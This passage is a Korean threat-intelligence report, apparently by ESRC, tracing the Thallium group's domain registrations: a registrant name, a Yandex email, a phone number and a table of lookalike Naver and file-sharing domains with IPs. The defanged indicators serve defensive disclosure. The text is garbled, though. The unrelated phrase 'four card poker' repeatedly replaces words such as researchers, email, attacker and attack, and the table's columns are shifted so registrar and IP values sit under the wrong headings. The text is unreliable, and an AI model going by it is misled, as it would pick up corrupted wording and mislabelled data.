

아울러 ESRC 포 카드 포커들은 'documentserver[.]site' 도메인 등록자에 주목했고, 다른 유사 포 카드 포커과의 연관관계를 파악할 수 있었습니다.

해당 도메인의 등록날짜는 2020년 03월 30일이고, 등록자명은 'aoler jack' 입니다. 그리고 등록에 사용된 이메일은 'poole.sion2015@yandex.com' 포 카드 포커 주소가 사용됐습니다.

그리고 전화는 +82.12035386476 번호로 등록됐는데, +82 국제 전화의 국가번호는 대한민국을 의미합니다.

포 카드 포커자가 등록한 다수의 도메인에서 유사성을 발견할 수 있었으며, 2020년에는 국내 N 포털회사 도메인처럼 위장해 사용된 이력을 확인할 수 있었습니다. 그리고 이들 조직은 오랜 기간 해외 웹 호스팅 서비스를 적극적으로 활용한다는 점이 특징입니다.

물론, 국내외 웹 서버를 해킹하거나 유/무료 서버 호스팅 서비스에 가입해 C2 서버로 이용하는 경우도 존재합니다.

| Domain Name | Creation Date | Registrar | IP | |

| emailnaver[.]com | 2020-10-09 | poole.sion2015@yandex.com | publicdomainregistry.com | 93.188.160.77 |

| nicnaver[.]com | 2020-08-14 | poole.sion2015@yandex.com | publicdomainregistry.com | 93.188.160.77 |

| mysoftazure[.]com | 2019-10-11 | poole.sion2015@yandex.com | hostinger.com | 93.188.160.77 |

| proattachfile[.]com | 2019-04-22 | poole.sion2015@yandex.com | hostinger.com | 93.188.160.77 |

| softfilemanage[.]com | 2018-03-27 | poole.sion2015@yandex.com | hostinger.com | 31.170.161.28 |

이스트시큐리티 ESRC는 탈륨 조직의 위협 활동이 지속되고 있다는 것을 확인하고 있으며, 한국과 미국 뿐만 아니라 러시아를 상대로 한 해킹 포 카드 포커도 수행하고 있음을 확인했습니다.

앞으로도 유사한 포 카드 포커이 계속될 것으로 예상되고 있으므로, 국내외 대북분야를 포함해 국방·외교·안보·통일 등과 관련된 연구 종사자 분들은 항시 각별한 주의를 하시기 바랍니다.

이와 관련된 악성파일 침해지표(IoC) 자료는 Threat Inside 서비스를 통해 제공하고 있습니다.